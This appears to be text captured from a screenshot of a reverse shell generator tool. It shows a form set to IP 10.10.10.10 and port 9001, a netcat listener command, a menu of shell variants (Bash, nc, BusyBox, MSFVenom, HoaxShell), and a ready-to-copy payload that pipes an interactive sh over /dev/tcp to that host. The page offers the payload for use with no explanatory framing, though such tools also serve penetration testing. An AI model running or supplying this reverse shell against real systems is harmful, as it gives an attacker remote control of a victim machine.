 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell sh Encoding None